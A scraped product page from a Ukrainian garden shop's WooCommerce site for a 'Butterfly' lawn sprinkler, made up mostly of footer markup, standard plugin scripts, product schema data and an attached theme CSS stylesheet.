</div></div></div></div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1606915052712{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1607688962629{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;}.vc_custom_1609619865562{margin-bottom: 10px !important;}.vc_custom_1607687595435{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;}</style></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
</div>

</div> <!-- template-content -->


	<div id="back-top" class="back-top backOut">
		<a href="#top">
			<span class="et-icon et-up-arrow"></span>
		</a>
	</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
		<div class="et-notify" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/sad.dp.ua"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043e\u043b\u0438\u0432","@id":"https:\/\/sad.dp.ua\/category\/poliv\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041f\u0438\u0441\u0442\u043e\u043b\u0435\u0442\u0438, \u043f\u043e\u043b\u0438\u0432\u0430\u043b\u043a\u0438","@id":"https:\/\/sad.dp.ua\/category\/poliv\/pistoleti-polivalki\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041e\u0440\u043e\u0441\u0438\u0442\u0435\u043b\u044c \u0411\u0430\u0431\u043e\u0447\u043a\u0430 \u0441 \u043d\u043e\u0436\u043a\u043e\u0439 SLD","@id":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/#product","name":"\u041e\u0440\u043e\u0441\u0438\u0442\u0435\u043b\u044c \u0411\u0430\u0431\u043e\u0447\u043a\u0430 \u0441 \u043d\u043e\u0436\u043a\u043e\u0439 SLD","url":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/","description":"\u0420\u0430\u0441\u043f\u044b\u043b\u0438\u0442\u0435\u043b\u044c \u0434\u043b\u044f \u043f\u043e\u043b\u0438\u0432\u0430 \u0411\u0430\u0431\u043e\u0447\u043a\u0430 SLD \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442 \u043d\u0435\u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0443\u0435\u043c\u044b\u0439 \u043a\u0440\u0443\u0433\u043e\u0432\u043e\u0439 \u043f\u043e\u043b\u0438\u0432 \u0433\u0430\u0437\u043e\u043d\u0430, \u043e\u0433\u043e\u0440\u043e\u0434\u0430.","image":"https:\/\/sad.dp.ua\/wp-content\/uploads\/2021\/01\/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2.jpg","sku":"5053","offers":[{"@type":"Offer","price":"27.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"27.00","priceCurrency":"UAH","valueAddedTaxIncluded":"false"},"priceCurrency":"UAH","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sad.dp.ua\/product\/orositel-babochka-s-nozhkoj-sld\/","seller":{"@type":"Organization","name":"\u0414\u0456\u043c \u0441\u0430\u0434\u0456\u0432\u043d\u0438\u043a\u0430","url":"https:\/\/sad.dp.ua"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.products-template-1965 .footer-product2 {background-color:#426c48} .products-template-1965 .footer-product2:hover {background-color:#4f4f4f} .products-template-1965 .footer-product2 .add_to_cart_button, .products-template-1965 .footer-product2 .product_type_external, .products-template-1965 .footer-product2 .product_type_variable, .products-template-1965 .footer-product2 .product_type_simple {font-size: 14px;order: 0} .products-template-1965 .footer-product2> *,.products-template-1965 .footer-product2 .button,.products-template-1965 .footer-product2 a {color:#ffffff}
.et-fancy-button-2977 .button-wrap a i{margin-right:5px}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type='text/javascript' src='https://sad.dp.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.3.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b4","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b4","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.3.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sad.dp.ua\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5a25206be8b221dcf4161e64379c794d","fragment_name":"wc_fragments_5a25206be8b221dcf4161e64379c794d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/themes/xstore/js/imagesLoaded.js?ver=1.0' id='et_imagesLoaded-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0' id='photoswipe_optimize-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"pa_termin-dozrivannya":"\u0422\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f","pa_diam-zrizu":"\u0422\u043e\u0432\u0430\u0440 \u0414\u0456\u0430\u043c.\u0437\u0440\u0456\u0437\u0443 \u0441\u0443\u0447\u043a\u043e\u0440\u0456\u0437\u0438","pa_diametr-zrizu-1":"\u0414\u0456\u0430\u043c\u0435\u0442\u0440 \u0437\u0440\u0456\u0437\u0443","pa_forma":"\u0424\u043e\u0440\u043c\u0430","pa_forma-redis":"\u0424\u043e\u0440\u043c\u0430 ","pa_kolir":"\u041a\u043e\u043b\u0456\u0440 \u043f\u043b\u043e\u0434\u0443","pa_kolir-1":"\u041a\u043e\u043b\u0456\u0440 \u043f\u043b\u043e\u0434\u0443","pa_kolir-plodu":"\u041a\u043e\u043b\u0456\u0440 \u043f\u043b\u043e\u0434\u0443","pa_kolir-plodu-ogirki":"\u041a\u043e\u043b\u0456\u0440 \u043f\u043b\u043e\u0434\u0443","pa_mistse-viroshhuvannya":"\u041c\u0456\u0441\u0446\u0435 \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f","pa_sortnist":"\u0422\u0438\u043f","pa_sortnist-1":"\u0422\u0438\u043f","pa_sortnist-2":"\u0422\u0438\u043f","pa_sortnist-ogirki":"\u0421\u043e\u0440\u0442\u043d\u0456\u0441\u0442\u044c","pa_sposib-viroshhuvannya-ogir":"\u0421\u043f\u043e\u0441\u0456\u0431 \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f","pa_termin-dozrivannya-1":"\u0422\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f","pa_termin-dozrivannya-2":"\u0422\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f","pa_termin-dozrivannya-morkva":"\u0422\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f","pa_termin-dozrivannya-ogirki":"\u0422\u0435\u0440\u043c\u0456\u043d","pa_tip":"\u0422\u0438\u043f","pa_tip-mehanizmu":"\u0422\u0438\u043f \u043c\u0435\u0445\u0430\u043d\u0456\u0437\u043c\u0443","pa_tip-roslini-ogirki":"\u0422\u0438\u043f","pa_tip-ruchek":"\u0422\u0438\u043f \u0440\u0443\u0447\u0435\u043a","pa_visota":"\u0412\u0438\u0441\u043e\u0442\u0430"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://sad.dp.ua/shop/";
                        var woof_link = 'https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://sad.dp.ua/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "Сортировать по",
        'date': "дата",
        'perpage': "на страницу",
        'pricerange': "ценовой диапазон",
        'menu_order': "menu order",
        'popularity': "популярность",
        'rating': "рейтинг",
        'price': "цена по возростанию",
        'price-desc': "цена по убыванию",
        'clear_all': "Очистить все"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Загрузка ...";

        
        var woof_lang_show_products_filter = "показать фильтр товаров";
        var woof_lang_hide_products_filter = "скрыть фильтр продуктов";
        var woof_lang_pricerange = "ценовой диапазон";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://sad.dp.ua/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_diam-zrizu","pa_diametr-zrizu","pa_diametr-zrizu-1","pa_forma","pa_forma-ploda-tomata","pa_forma-redis","pa_izgotovitel","pa_kolir","pa_kolir-1","pa_kolir-plodu","pa_kolir-plodu-ogirki","pa_kolir-tomata","pa_kultura","pa_mistse-viroshhuvannya","pa_riznovid","pa_sortnist","pa_sortnist-1","pa_sortnist-2","pa_sortnist-ogirki","pa_sposib-viroshhuvannya-ogir","pa_stal-leza","pa_termin-dozrivannya","pa_termin-dozrivannya-1","pa_termin-dozrivannya-2","pa_termin-dozrivannya-morkva","pa_termin-dozrivannya-ogirki","pa_tip","pa_tip-mehanizmu","pa_tip-roslini-ogirki","pa_tip-ruchek","pa_vid-tsibuli","pa_visota"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
</script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://sad.dp.ua/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: sad.dp.ua @ 2025-12-19 14:57:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://sad.dp.ua/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_builder-styles.css?ver=6.0.11
body_size: 14803
content:
/* global swiper slider grid */
.swiper-container-grid {
    overflow: visible;
}
.swiper-container-grid .swiper-wrapper {
    transform: none !important;
    flex-wrap: wrap;
    margin: 0 !important;
}
.swiper-container-grid .swiper-slide {
    margin: 0 !important;
}
.swiper-container-grid.columns-1 .swiper-slide {
    width: 100% !important;
}
.swiper-container-grid.columns-2 .swiper-slide {
    width: 50% !important;
}
.swiper-container-grid.columns-3 .swiper-slide {
    width: 33.33% !important;
}
.swiper-container-grid.columns-4 .swiper-slide {
    width: 25% !important;
}
.swiper-container-grid.columns-5 .swiper-slide {
    width: 20% !important;
}
.swiper-container-grid.columns-6 .swiper-slide {
    width: 16.66% !important;
}
.swiper-container-grid.columns-7 .swiper-slide {
    width: 14.28% !important;
}
.swiper-container-grid.columns-8 .swiper-slide {
    width: 12.5% !important;
}

/* global slick vertical slider grid */
.slick-vertical-slider-grid {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.slick-vertical-slider-grid .slick-list {
    height: auto !important;
}

.slick-vertical-slider-grid .slick-track {
    height: auto !important;
    transform: none !important;
}

.slick-vertical-slider-grid .slick-arrow {
    display: none !important;
}

/* etheme grid css style */
.et-elm {
    float: left;
    width: 100%;
    box-sizing: border-box;
}

.et-elm:focus {
    outline: none;
}

.et_col-sm-1, .et_col-xs-1 {
    width: 8.33333%;
}

.et_col-sm-2, .et_col-xs-2 {
    width: 16.6667%;
}

div.et_col-of-5 {
    width: 20%;
    float: left;
}

.et_col-sm-3, .et_col-xs-3 {
    width: 25%;
}

.et_col-sm-4, .et_col-xs-4 {
    width: 33.3333%;
}

.et_col-sm-5, .et_col-xs-5 {
    width: 41.6667%;
}

.et_col-sm-6, .et_col-xs-6 {
    width: 50%;
}

.et_col-sm-7, .et_col-xs-7 {
    width: 58.3333%;
}

.et_col-sm-8, .et_col-xs-8 {
    width: 66.6667%;
}

.et_col-sm-9, .et_col-xs-9 {
    width: 75%;
}

.et_col-sm-10, .et_col-xs-10 {
    width: 83.3333%;
}

.et_col-sm-11, .et_col-xs-11 {
    width: 91.6667%;
}

.et_col-sm-12, .et_col-xs-12 {
    width: 100%;
}

.et_col-xs-offset-12 {
    margin-left: 100%;
}

.et_col-xs-offset-11 {
    margin-left: 91.66666667%;
}

.et_col-xs-offset-10 {
    margin-left: 83.33333333%;
}

.et_col-xs-offset-9 {
    margin-left: 75%;
}

.et_col-xs-offset-8 {
    margin-left: 66.66666667%;
}

.et_col-xs-offset-7 {
    margin-left: 58.33333333%;
}

.et_col-xs-offset-6 {
    margin-left: 50%;
}

.et_col-xs-offset-5 {
    margin-left: 41.66666667%;
}

.et_col-xs-offset-4 {
    margin-left: 33.33333333%;
}

.et_col-xs-offset-3 {
    margin-left: 25%;
}

.et_col-xs-offset-2 {
    margin-left: 16.66666667%;
}

.et_col-xs-offset-1 {
    margin-left: 8.33333333%;
}

.et_col-xs-offset-0 {
    margin-left: 0;
}

.et-clearfix:before, .et-clearfix:after, .et-container:before, .et-container:after {
    content: '';
    display: table;
}

.et-clearfix:after, .et-container:after {
    clear: both;
}

.et-container {
    width: 100%;
    max-width: 1170px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

.et-row-container:not(.et-container) {
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
    max-width: 100%;
}

.et_row:not(.et_row_inner) {
    clear: both;
    float: left;
    width: 100%;
}

.et_row_inner, .et-row-container.et-container .et-wrap-columns {
    margin-left: -15px;
    margin-right: -15px;
    clear: both;
}

.et_row.et_row_inner {
    width: calc(100% + 30px);
}

.et_column, .et_column_inner {
    min-height: 1px;
    position: relative;
    padding-right: 15px;
    padding-left: 15px;
    float: left;
}

.et_column > .et-col-container, .et_column_inner > .et-col-inner-container {
    height: 100%;
}

.et_column {
    transition: all 0.3s ease-in-out, top 0s;
}

.et_row_inner > div.et_column_inner:only-child {
    width: 100%;
}

.et-col-container {
    clear: both;
    display: block;
    width: 100%;
    box-sizing: border-box;
}

/* sticky blocks */
.sticky-block {
    transform: translateY(20px);
    width: 100%;
    left: var(--offset-left);
    max-width: var(--max-width);
}
.sticky-block + .sticky-background {
    display: block;
}
.sticky-background {
    display: none;
    float: left;
    transition: width 0.3s ease-in-out;
}

/* alignment everything */
.align-start {
    text-align: start;
}

.align-center {
    text-align: center;
}

.align-end {
    text-align: end;
}

.align-justify {
    text-align: justify;
}

.valign-center {
    vertical-align: middle;
}

.justify-content-start {
    justify-content: flex-start;
    text-align: start;
}

.justify-content-end {
    justify-content: flex-end;
    text-align: end;
}

.justify-content-center {
    justify-content: center;
    text-align: center;
}

.justify-content-between {
    justify-content: space-between;
}

.justify-content-around {
    justify-content: space-around;
}

.justify-content-inherit {
    justify-content: inherit;
    text-align: inherit;
}

.justify-self-center {
    justify-self: center;
}

.align-items-start {
    align-items: flex-start;
}

.align-items-end {
    align-items: flex-end;
}

.align-items-center {
    align-items: center;
}

.align-items-baseline {
    align-items: baseline;
}

.align-items-stretch {
    align-items: stretch;
}

.align-self-center {
    align-self: center;
}

.align-content-start {
    align-content: flex-start;
}

.align-content-end {
    align-content: flex-end;
}

.align-content-center {
    align-content: center;
}

.align-content-around {
    align-content: space-around;
}

.align-content-between {
    align-content: space-between;
}

.align-content-stretch {
    align-content: stretch;
}

.text-nowrap {
    white-space: nowrap;
}

.text-lowercase {
    text-transform: lowercase;
}

.text-capitalize {
    text-transform: capitalize;
}

.text-uppercase {
    text-transform: uppercase;
}

.text-underline {
    text-decoration: underline;
}

.text-nowrap {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.currentColor {
    color: currentColor;
}

a.currentColor:hover {
    color: currentColor;
    opacity: .7;
}

.currentColorBg {
    background-color: currentColor;
}

.et-overflow-hidden {
    overflow: hidden;
}

.et-mini-content-opened .content-page *,
.et-mini-content-opened .et-content_toggle .et-toggle {
    pointer-events: none;
}

.et-mini-content-opened .template-container {
    overflow: unset; /* hard testing this */
}

@media only screen and (max-width: 992px) {
    .et-mini-content-opened {
        overflow: hidden;
    }
}

/* fix paypal button */
.et-mini-content-opened [id*=zoid-paypal-button] > .zoid-outlet > iframe.zoid-component-frame {
    z-index: auto !important;
}

.flex {
    display: flex;
}

.flex-inline {
    display: inline-flex;
}

.flex-col {
    flex-wrap: wrap;
}

.et_connect-block.flex-col > div {
    flex: auto;
    /*flex: none;*/
}

.et_connect-block.flex-row > form {
    flex: none;
    width: auto;
}

/* connect block separator */
.et_connect-block-sep, .et_b_header-contact-sep {
    opacity: .5;
}

.et_connect-block-sep:after {
    content: "\2502";
}

.et_connect-block-sep,
.et_b_header-contact-sep,
.et_b_header-menu-sep {
    font-family: auto;
}

.et_connect-block .et_promo_text_carousel {
    max-width: 100%;
}

.flex-col > div, .flex-row > form {
    display: flex;
    /* testing */
    flex-basis: 100%;
    width: 100%;
    flex: 1;
    justify-content: inherit !important;
    /* testing */
}

/* fix alignment for some elements */
.et_connect-block.flex-col > .et_b_header-account > a,
.et_connect-block.flex-col > .et_b_header-cart > a,
.et_connect-block.flex-col > .et_b_header-wishlist > a {
    justify-content: inherit;
}

.flex-col, .flex-col-child > div, .flex-col-child > ul.menu {
    flex-direction: column;
}

.flex-row {
    flex-direction: row;
}

.flex-basis-full, .full-width-children > div, .full-width-children > form {
    flex-basis: 100%;
}

/*.flex-row > div,
.flex-row > form {
  flex: 1;
}*/
.flex-wrap {
    flex-wrap: wrap;
}

.flex-nowrap {
    flex-wrap: nowrap;
}

.block {
    display: block;
}

.inline-block {
    display: inline-block;
}

.none {
    display: none;
}

/* some plugins do this but why */
body.none {
    display: block;
}

/* positions */
.pos-absolute {
    position: absolute;
}

.pos-fixed {
    position: fixed;
}

.pos-relative {
    position: relative;
}

.pos-fixed.top, .pos-absolute.top {
    top: 0;
}

.pos-fixed.bottom, .pos-absolute.bottom {
    bottom: 0;
}

.pos-fixed.right, .pos-absolute.right {
    right: 0;
}

.pos-fixed.left, .pos-absolute.left {
    left: 0;
}

.pos-fixed.full-right, .pos-absolute.full-right {
    right: 100%;
}

.pos-fixed.full-left, .pos-absolute.full-left {
    left: 100%;
}

.pos-static {
    position: static;
}

.full-width {
    width: 100%;
}

.no-click {
    pointer-events: none;
}

.pointer {
    cursor: pointer;
}

/* mtips */
.mtips {
    position: relative;
    z-index: 1000;
}

.mtips span.mt-mes {
    position: absolute !important;
    background: #fff;
    white-space: nowrap;
    color: #222; /* #222; /* var(--et_dark-color) ; */
    padding: 7px 12px !important;
    top: 100%;
    font-weight: 300;
    margin-top: 10px;
    display: none;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 2px;
    font-size: 12px;
    height: 11px;
    line-height: 11px;
    box-sizing: content-box;
    box-shadow: 1px 1px 2px 0px rgba(0,0,0,.2);
}

.mtips:after {
    content: "";
    position: absolute;
    top: 100%;
    left: calc(50% - 5px);
    display: none;
    border: 5px solid transparent;
    border-bottom-color: #fafafa;
}

.mtips.mtips-right span.mt-mes {
    top: 50%;
    left: 130%;
    transform: none;
    margin-top: -13px;
    box-sizing: content-box;
}

.mtips.mtips-right:after {
    top: 50%;
    left: 130%;
    margin-top: -5px;
    margin-left: -10px;
    border-color: transparent;
    border-right-color: #fafafa;
}

.mtips:hover {
    z-index: 1001;
}

.mtips:hover:after, .mtips:hover span.mt-mes {
    display: block;
}

/* header builder */
.site-header {
    font-size: 14px;
}

.site-header svg,
.et_b-icon svg {
    fill: currentColor;
}

.site-header svg:not([width]),
.et_b-icon svg {
    width: 1em;
}

.site-header svg:not([height]),
.et_b-icon svg {
    height: 1em;
}

.site-header ul {
    list-style: none;
}

.site-header .menu {
    margin-bottom: 0;
}

.site-header .et-wrap-columns {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
}

.site-header .et-wrap-columns:empty {
    display: none;
}

.header-top, .header-main, .header-bottom {
    position: relative;
    transition: all .3s ease-in-out, top 0s;
    font-size: var(--content-zoom, 100%);
}

#header.sticky-on[data-type="smart"] > [class*=header-wrapper] {
    animation-name: et-toBottomFull;
    animation-duration: .5s;
}

#header.sticky-on:not([data-type="sticky"]) > [class*=header-wrapper] {
    /*z-index: 3;*/
    z-index: 9999;
}

#header.sticky-on:not([data-type="sticky"]) > [class*=header-wrapper] > [class*='header-']:not(.sticky) {
    /*display: none;*/
    height: 0 !important;
    overflow: hidden;
}

/*.et-mini-content-opened #header > [class*=header-wrapper] .sticky-on > [class*=header] {
    z-index: auto;
}*/

/*#header.sticky[data-type="smart"]:not(.sticky-on) > [class*=header-wrapper] {
    animation: fadeIn .3s ease-in-out;
}*/

#header.sticky-on > [class*=header-wrapper] > .sticky:last-of-type {
    box-shadow: 2px 0px 12px 0px rgba(0,0,0,.15);
}

#header.sticky-on > [class*=header-wrapper] > div:not(.sticky) + .sticky {
    box-shadow: none;
}

#header.sticky-on:not([data-type="sticky"]) > [class*=header-wrapper], #header > [class*=header-wrapper] .sticky-on > div {
    position: fixed;
    top: 0;
    width: 100%;
}

#header > [class*=header-wrapper] .sticky-on > .header-top {
    /*z-index: 5;*/
    z-index: 10001;
}

#header > [class*=header-wrapper] .sticky-on > .header-main {
    /*z-index: 4;*/
    z-index: 10000;
}

#header > [class*=header-wrapper] .sticky-on > .header-bottom {
    /*z-index: 3;*/
    z-index: 9999;
}

/* header logo */
.et_b_header-logo img[data-lazy-src]:not(.lazyloaded) {
    max-height: 0;
    opacity: 0;
    visibility: hidden;
}

/* fix all departments menu to hide on sticky header */
.et-secondary-visibility-opened .sticky-on .secondary-menu-wrapper .menu {
    display: none !important;
}

#header .et_b_header-logo.et_element-top-level span.fixed {
    display: none;
}

